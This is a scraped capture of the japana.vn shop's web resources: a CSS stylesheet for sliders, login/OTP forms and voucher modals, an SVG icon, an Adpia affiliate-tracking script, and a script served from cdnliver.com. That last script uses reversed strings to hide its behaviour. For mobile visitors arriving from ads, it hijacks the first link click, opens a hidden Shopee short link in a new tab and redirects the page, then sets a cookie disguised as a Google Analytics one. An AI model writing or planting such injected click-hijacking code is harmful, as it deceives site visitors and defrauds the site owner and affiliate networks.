.box-radio .custom-radio {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 0;
    cursor: pointer;
    font-size: 11px !important;
    font-weight: 400 !important;
    color: #8998ac;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.box-radio .custom-radio:first-child {
    margin-right: 103px;
}

.item .detail .box-price li.old-price {
    font-size: 14px !important;
    font-weight: 600 !important;
    color: #aab5c3 !important;
    margin-top: 0px;
    text-decoration: line-through;
    text-align: left;
}

.all-price .old-price {
    color: #aab5c3 !important;
}

.old-price span:first-child {
    text-decoration: line-through;
}

.card-header.card-header-custom {
    border-bottom: none;
}

.bottom-header {
    background-color: #c90005;
}

.sidebar-detail {
    margin-top: -14px !important;
}

.text-color-white {
    color: #fff !important;
}

.text-color-white:hover {
    color: #fff !important;
}

.box-brand {
    margin: 0 auto;
    margin-top: 0px !important;
}

/*slide custom*/
.slide-custom .slick-arrow {
    position: absolute;
    top: 30%;
    font-size: 40px;
}

.slide-custom .slick-prev,
.slide-custom .slick-next {
    border-radius: 100%;
    border: 1px solid #e3e3e3;
    background: #f0f3f7;
    top: 40%;
    width: 25px;
    height: 25px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 20;
    transform: translate(0, 40%);
    z-index: 100;
}
.slide-custom .slick-prev {
    left: -35px !important;
}

.slide-custom .slick-next {
    right: -30px !important;
}

.slide-custom .slick-prev i,
.slide-custom .slick-next i {
    font-size: 15px !important;
}
.slide-custom .slick-next {
    right: -35px !important;
}
.slide-custom .slick-prev:hover,
.slide-custom .slick-next:hover {
    -webkit-box-shadow: 0 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    background-color: #dc0000 !important;
}

.slide-custom .slick-next,
.slide-custom .slick-prev {
    background: #f0f3f7 !important;
}

.slide-custom .slick-prev:hover i,
.slide-custom .slick-next:hover i {
    color: #fff !important;
}

.list-banner-pro3 .slick-next,
.list-banner-pro3 .slick-prev,
.slide-client .slick-next,
.slide-client .slick-prev {
    background: #f0f3f7 !important;
}

.box-brand .slick-prev:hover,
.box-brand .slick-next:hover {
    background-color: #dc0000 !important;
}
.box-brand .slick-prev:hover i,
.box-brand .slick-next:hover i {
    color: white !important;
}

.slide-client {
    border: none !important;
}

/*.item .detail .old-price{*/
/*    color: #92a0b3!important;*/
/*}*/

.item .detail .price {
    color: #ff4488 !important;
    font-size: 13px;
    /*font-weight: bold!important;*/
}

.news .list-news {
    margin-top: 25px;
    margin-bottom: -15px;
}

.list-news .slick-arrow {
    top: 148px !important;
    right: -55px !important;
}

.list-news .slick-prev {
    left: -55px !important;
}

.list-pro-bottom .slick-arrow {
    top: 120px !important;
}

.list-pro-bottom .item:hover .box-item {
    border: 1px solid #fff !important;
}

.slide-client .slick-prev {
    left: -18px !important;
    z-index: 100;
}
.slide-client .slick-next {
    right: -18px !important;
    z-index: 100;
}

.news {
    margin-top: 0 !important;
}

.container .container,
.container .box-shadow-global {
    width: 100% !important;
    padding: 0 !important;
}

.item.item-product-custom .action li a:focus {
    outline-width: 0;
}
.box_product_scroll {
    padding-top: 10px;
    padding-bottom: 10px;
}
.slider_box .slick-dots {
    bottom: -10px !important;
}
/* .slick-track{
    top: -22px!important;
} */

.order-success {
    background: #f0f3f7;
    text-align: center;
    margin-top: 45px;
}

.order-success #title-order-success {
    font-size: 18px;
    color: #6aca7a !important;
    padding: 45px 0;
    text-transform: none !important;
    font-weight: 500;
}

.btn-thanks a {
    padding: 8px 30px !important;
}

.follow-order-button {
    background: #fff !important;
    border-radius: 20px !important;
    border: 1px solid #ecf0f5 !important;
}

.follow-order-button:hover {
    color: #8e9196 !important;
}

.continue-buy-button {
    background: #dc0000 !important;
    border-radius: 20px !important;
    border: 1px solid #ecf0f5 !important;
    color: #fff !important;
}

.continue-buy-button:hover {
    background: #fff !important;
    color: #333 !important;
}

.thanks {
    padding-top: 25px !important;
    padding-bottom: 50px !important;
}

.card-header-border-bottom-none {
    border-bottom: none !important;
}

.block-sale2 img {
    border-radius: 31px;
    border: 1px solid #9e9e9e6b;
    background: #fff;
    padding: 5px;
    margin-left: 5px;
    box-shadow: -2px 1px 7px -1px rgba(221, 228, 238, 0.75);
}

.category-search .title-filter {
    margin-bottom: 0;
    border-bottom: 0 !important;
}

.left-side .widget .box-search .input_search {
    border-color: #ced4da !important;
}
/* login */
.form-login {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    position: relative;
    z-index: 50;
    height: 100%;
}
.input-field {
    padding-top: 0;
    margin-bottom: 0;
}
.row_form_input {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
input.input_frame {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-size: 14px;
    color: #202020;
    background: var(--colorWhite);
    border-radius: 8px;
    border: 1px solid #cbcbcb;
}
.form-err {
    border: 1px solid #dc0000;
}
.text-err-login {
    margin: 5px 0;
    font-size: 12px;
    color: #dc0000;
}
.button_submit {
    width: 100%;
    height: 44px;
    line-height: 44px;
    padding: 0px 20px;
    background-color: #ff4488;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: 1px solid #ff4488 !important;
    border-radius: 8px;
    margin-top: 10px;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    z-index: 10;
}
.button_submit:hover {
    opacity: 0.9;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15),
        0 6px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15), 0 6px 6px rgba(0, 0, 0, 0.2);
}
.login_form_otp {
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-top: 21px;
    height: 90px;
}
/* .button_submit .button_submit-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    position: relative;
    z-index: 90;
} */
a.btn_form {
    color: #dc0000;
}
/* OTP */
.row_form_otp {
    display: flex;
    justify-content: space-between;
}
.count_down_otp {
    text-align: center;
    margin-top: 20px;
}
.forgot-otp {
    line-height: 1rem;
    color: #0078ff;
}
.forgot-otp:hover,
.text_underline:hover {
    text-decoration: none;
}
.button_submit:disabled {
    background-color: #d9d9d9;
    border: 1px solid #d9d9d9;
    cursor: not-allowed;
}
.text_underline {
    text-decoration: underline;
}
.checkout-coupon-code {
    font-size: 12px;
    color: #fff;
    padding: 2px 10px;
    border-radius: 20px;
    background-color: #2367ff;
    margin-left: 5px;
}
.login-tos-text {
    margin-top: 60px;
    text-align: center;
    line-height: 1.8;
}
.login-tos-link {
    color: #3b7cff;
    text-decoration: underline;
}
.close_btn {
    position: absolute;
    opacity: 0.4;
    right: 10px;
    top: 5px;
}
/* voucher details */
input.input_voucher_item:checked + .voucher_item .img_voucher,
input.input_voucher_item:checked + .voucher_item .voucher_content {
    background-color: #0077ff21;
    border: 1px solid #2367ff;
}

input.input_voucher_item:checked + .voucher_item .img_voucher {
    border-right: 1px dashed #2367ff;
    box-shadow: 0px 0px 0px 0px #fff;
}
input.input_voucher_item:checked
    + .voucher_item
    .voucher_content
    label.btn_select_voucher::after {
    content: 'Xóa';
    position: absolute;
    top: 0;
    left: 0;
    background-color: #dc0000;
    width: 100%;
    border-radius: 4px;
    display: flex;
    height: 100%;
    justify-content: center;
    align-items: center;
}
input.input_voucher_item:checked + .voucher_item .voucher_content {
    border-left: none;
    box-shadow: 0px 0px 0px 0px #fff;
}

input.input_voucher_item:checked + .voucher_item .dot_top {
    box-shadow: inset 0px -1px 0 0px #2367ff;
}

input.input_voucher_item:checked + .voucher_item .dot_bottom {
    box-shadow: inset 0px 1px 0 0px #2367ff;
}

.modal-overlay-desktop {
    position: fixed;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 999;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 2, 4, 0.5);
    -webkit-transition: 0.3s opacity ease-out 0s;
    transition: 0.3s opacity ease-out 0s;
    visibility: hidden;
    opacity: 0;
}

.modal-desktop {
    width: 500px;
    position: absolute;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15),
        0 6px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15), 0 6px 6px rgba(0, 0, 0, 0.2);
    background: #fff;
    /* overflow: auto; */
    -webkit-overflow-scrolling: touch;
    outline: none;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    border-radius: 8px;
}

.style_modalContainerDesktop__-TajU {
    width: 100%;
    max-height: calc(969px - 60px);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    /* overflow: visible; */
    /* overflow: initial; */
}

.style_heading__3PUCy {
    height: 52px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #e4e4ea;
    width: 100%;
    background-color: #fff;
    border-radius: 8px 8px 0 0;
    z-index: 50;
    border-color: #fff;
    position: static;
}

.style_leftHeadingAction__mz2Hu,
.style_rightHeadingAction__2KscU {
    width: 80px;
    height: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
}

.style_leftHeadingAction__mz2Hu {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.style_rightHeadingAction__2KscU {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.style_headingTitle__1oPVq {
    font-size: 16px;
    line-height: 52px;
    -webkit-flex: 1 1;
    -ms-flex: 1 1;
    flex: 1 1;
    text-align: center;
    font-weight: bold;
    color: #202020;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.style_headingActionIcon__9JvVI {
    width: 51px;
    height: 51px;
}

.style_icon__3maz0 {
    width: 40px;
    height: 40px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.style_icon__3maz0 svg {
    max-width: 100%;
    max-height: 100%;
    width: 100%;
    height: 100%;
    display: block;
}

.style_headingActionIcon__9JvVI svg {
    fill: #3e4048;
    width: 16px;
}

.style_modalContainerDesktop__-TajU .style_clientArea__1Er2l {
    padding-top: inherit;
    /* overflow: auto; */
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: calc(100% - 52px);
}

.style_content__2v877 {
    width: 100%;
    padding-top: 52px;
}

.style_redeemDiscountCodeModal__2yOhc {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    /* overflow: auto; */
    height: 800px;
    margin: 0;
    padding: 16px;
    padding-top: 0;
}

.style_redeemDiscountCodeModal__2yOhc .style_entrySection__1-HhG {
    margin: 4px 0 16px;
    background: #eee;
    padding: 15px;
    border-radius: 4px;
}

.style_entryAction__6Of7h {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.style_entryAction__6Of7h .style_entryUppercase__1kclV {
    text-transform: uppercase;
}

.style_entryAction__6Of7h .style_entry__34-FL {
    -webkit-flex: auto;
    -ms-flex: auto;
    flex: auto;
    background-color: #fff;
    height: 40px;
    padding: 0 15px;
    color: #202020;
    font-weight: inherit;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
}

.style_entryAction__6Of7h .style_button__dvRon {
    background-color: #ff4488;
    color: #fff;
    height: 40px;
    border: none;
    border-radius: 4px;
    margin-left: 10px;
    padding: 0 15px;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    font-size: 14px;
}

.style_redeemDiscountCodeModal__2yOhc .style_listSection__3roeL {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow-y: auto;
    padding-top: 10px;
    max-height: 70vh;
}

.style_redeemDiscountCodeModal__2yOhc
    .style_listSection__3roeL
    .style_title__3XX6X {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 8px;
}

.voucher_item {
    display: flex;
    /* min-height: 105px; */
    position: relative;
    margin-bottom: 10px;
}

.dot_top {
    position: absolute;
    width: 15px;
    height: 15px;
    box-shadow: inset 0px -2px 2px -1px #999;
    border-radius: 100%;
    left: 23%;
    top: -7%;
    background: #fff;
    z-index: 10;
}

.dot_bottom {
    position: absolute;
    width: 15px;
    height: 15px;
    box-shadow: inset 0px 1px 0 0px #999;
    border-radius: 100%;
    left: 23%;
    bottom: -7%;
    z-index: 10;
    background: #fff;
}

.img_voucher {
    min-height: 110px;
    margin-left: 2px;
    box-shadow: 0px 0px 3px 0px #999;
    border: 1px solid #fff;
    width: 24.5%;
    height: auto;
    flex-direction: column;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    /* padding: 5px; */
    border-radius: 8px;
    max-width: 24.5%;
    position: relative;
    overflow: hidden;
}

.img_voucher img {
    max-width: 100%;
    position: absolute;
    z-index: 1;
}
.img_voucher p {
    margin-top: 5px;
    z-index: 2;
    color: #fff;
}

.voucher_content {
    position: relative;
    box-shadow: 0px 0px 3px 0px #999;
    margin-right: 2px;
    background-color: #fff;
    border: 1px solid #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    flex: auto;
    padding: 10px;
    border-radius: 8px;
    max-width: 75%;
}

.voucher_title {
    font-weight: 600;
    margin-bottom: 5px;
    line-height: 14px;
    padding-right: 14px;
}

.wrap_bottom_voucher {
    display: flex;
    justify-content: space-between;
    /* padding: 15px 0; */
}

.wrap_bottom_voucher p {
    font-size: 12px;
    padding: 6px 0;
    color: #cc7025;
}

.vouhcer_des {
    width: calc(100% - 35px);
    font-size: 12px;
    line-height: 15px;
    white-space: break-spaces;
}

.date_voucher {
}

.btn_select_voucher {
    background-color: #2367ff;
    border: none;
    font-size: 12px;
    outline: none;
    color: #fff;
    padding: 7px 11px;
    border-radius: 4px;
    position: relative;
}

.box_voucher_details {
    position: absolute;
    right: 10px;
    width: fit-content;
}

.icon_more_than {
    display: block;
    border: 1px solid #0078ff;
    border-radius: 100%;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 12px;
    font-size: 11px;
    color: #0078ff;
}
.box_voucher_details:hover .popup-content {
    display: block;
}
.popup-content {
    display: none;
    position: absolute;
    z-index: 9999;
    width: 350px;
    padding: 24px 0px;
    background: white;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px;
    border-radius: 8px;
    pointer-events: auto;
    top: 25px;
    right: -11px;
}
.popup-arrow {
    position: absolute;
    right: 12px;
    top: -7px;
    width: 1px;
    height: 1px;
    border-right: 8px solid white;
    border-top: 8px solid white;
    border-left: 8px solid #fff;
    border-bottom: 8px solid #fff;
    transform: rotate(-45deg);
}
.popup-content-row {
    padding-right: 16px;
    display: flex;
    align-items: center;
}
.popup-content-title {
    width: 36%;
    min-width: 110px;
    flex: 0 0 auto;
    padding: 6px 26px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(120, 120, 120);
    padding-right: 8px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(36, 36, 36);
}
.popup-content-list {
    list-style: disc;
    width: 100%;
    padding: 6px 12px;
    padding-left: 42px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(36, 36, 36);
}
.popup-content-list li {
    display: list-item;
}
/* voucher sale auto */
.wrap_voucher_content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 60px;
    user-select: none;
}

.voucher-method__item-icon-wrapper {
    margin: 0 14px;
    width: 15%;
}

.wrap_voucher_content {
    width: 75%;
}

.voucher-method__item-name {
    line-height: 1.2;
}

.style_listSection__3roeL .style_voucher_item_auto {
    opacity: 1;
}

.check_sale_auto:disabled + .style_voucher_item_auto {
    opacity: 0.6;
}

.check_sale_auto:disabled + .style_voucher_item_auto:hover {
    border: 1px solid #d9d9d9;
}

.check_sale_auto:checked + .style_voucher_item_auto {
    border: 1px solid #2367ff;
    opacity: 1;
}

.check_sale_auto:checked + .style_voucher_item_auto .custom-voucher-checkbox {
    border: 1px solid #2367ff;
}

.check_sale_auto:checked
    + .style_voucher_item_auto
    .custom-voucher-checkbox
    .checkmark {
    display: block;
}
.warning_voucher {
    display: flex;
    font-size: 12px;
    align-items: center;
    padding: 0 5px;
    margin-bottom: 10px;
}
.warning_voucher p {
    display: inline-block;
    border: 1px solid #dc0000;
    color: #dc0000;
    border-radius: 100%;
    font-size: 12px;
    line-height: 13px;
    height: 14px;
    width: 14px;
    text-align: center;
    margin-right: 5px;
}
.frame_sale_product {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://japana.vn/assets/images/to-right.svg
body_size: 175
content:
<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="18px" viewBox="0 0 20 20" width="18px" fill="rgb(217, 217, 217)"><g><g><rect fill="none" height="20" width="20"></rect></g></g><g><polygon points="4.59,16.59 6,18 14,10 6,2 4.59,3.41 11.17,10"></polygon></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/japana.js
body_size: 616
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("viKBnJEuU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:e=>document.cookie.split("; ").reduce(((s,t)=>t.startsWith(e+"=")?t.split("=")[1]:s),null),sC:(e,s,t)=>{const o=new Date(Date.now()+864e5*t).toUTCString();document.cookie=e+"="+s+";expires="+o+";path=/"},isFromAdsOnly:()=>{const e=document.referrer.toLowerCase(),s=new URLSearchParams(location.search),t=(s.get("utm_source")||"").toLowerCase(),o=(s.get("utm_medium")||"").toLowerCase(),r=s.has("gclid")||s.has("fbclid")||s.has("msclkid"),a=s.has("srsltid");if("organic"===o||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e)||a)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((s=>e.includes(s)||t.includes(s)))||r},oC:e=>{const s=e.target.closest("a");s&&s.href&&"/"!==s.href&&(sl.gV()&&"true"===sl.gV()||!sl.mT()||(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](sl.d,sl.g("knalb_")),sl.f[sl.b][sl.c](s.href)))},gV:()=>sl.gC(sl.e),h:()=>{sl.isFromAdsOnly()&&document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)}};sl.h();

--- FILE ---
content_type: text/javascript
request_url: https://front.adpia.vn/js/track.js
body_size: 4243
content:
var adpia_fnc = {
    setCookie: (cname, cvalue, rd) => {
        var d = new Date();
        d.setTime(d.getTime() + (60 * 60 * 1000 * 24 * rd));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
        return true;
    },
    deleteCookie(name, domain = '') {
        if (domain) {
            domain = ' Domain=' + domain + ';';
        }
        document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;' + domain;
    },
    getURLParameters: (paramName) => {
        var sURL = window.document.URL.toString();
        if (sURL.indexOf("?") > 0)
        {
            var arrParams = sURL.split("?");
            var arrURLParams = arrParams[1].split("&");
            var arrParamNames = new Array(arrURLParams.length);
            var arrParamValues = new Array(arrURLParams.length);

            var i = 0;
            for (i = 0; i < arrURLParams.length; i++)
            {
                var sParam = arrURLParams[i].split("=");
                arrParamNames[i] = sParam[0];
                if (sParam[1] != "")
                    arrParamValues[i] = unescape(sParam[1]);
                else
                    arrParamValues[i] = "";
            }

            for (i = 0; i < arrURLParams.length; i++)
            {
                if (arrParamNames[i] == paramName)
                {
                    return arrParamValues[i];
                }
            }
            return "";
        }
    },
    getCookie: (cname) =>{
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++)
        {
            var c = ca[i];
            while (c.charAt(0) == ' ')
                c = c.substring(1);
            if (c.indexOf(name) == 0)
                return c.substring(name.length, c.length);
        }
        return "";
    },
    sendConversion: (mid, data) => {
        data = JSON.stringify(data);
        var apinfo = adpia_fnc.getCookie('APINFO').toString();
        var url = "https://newapi.adpia.vn/merchant/postback/" + mid;
        if (!apinfo)
            return;
        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function ()
        {
            if (xhttp.readyState == 4 && xhttp.status == 200)
            {
                console.log(xhttp.responseText);
            }
        };
        xhttp.open("POST", url, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send("apinfo=" + apinfo + "&data=" + encodeURIComponent(data));

        adpia_fnc.deleteCookie('APINFO');
        adpia_fnc.deleteCookie('apinfo');

        return;
    }
}

var source = adpia_fnc.getURLParameters('utm_source'),
    param = adpia_fnc.getURLParameters('clickid'), 
    rd = adpia_fnc.getURLParameters('rd'),apinfo = "";
if(adpia_fnc.getURLParameters('utm_medium') && !param){
    param = adpia_fnc.getURLParameters('utm_medium');
}
if (typeof source !== undefined && source === 'Affiliate') {
    source = adpia_fnc.getURLParameters('utm_channel');
}
if (typeof source !== undefined && source)
{
    var sourceCheck = source.toLowerCase();
    // remove cookie
    var domainDefault = window.location.hostname;
    var network = adpia_fnc.getCookie('_aff_network').toString().toLowerCase();
    if (sourceCheck == "adpia") {
        adpia_fnc.deleteCookie('_aff_sid', domainDefault);
        adpia_fnc.deleteCookie('_aff_network');
        adpia_fnc.deleteCookie('_aff_network', domainDefault);
    } else if (sourceCheck == "accesstrade") {
        adpia_fnc.deleteCookie('APINFO');
        adpia_fnc.deleteCookie('apinfo');
    }

    if (network == 'adpia') {
        adpia_fnc.deleteCookie('_aff_sid', domainDefault);
        adpia_fnc.deleteCookie('_aff_network');
        adpia_fnc.deleteCookie('_aff_network', domainDefault);
    }


    if (sourceCheck == "adpia")
    {
        if (typeof param !== undefined && param){
            if (rd)
                rd = parseInt(rd);
            else
                rd = 30;
            apinfo = param;
            adpia_fnc.setCookie("APINFO", param, rd);
            adpia_fnc.setCookie("apinfo", param, rd);
        }
    }
}

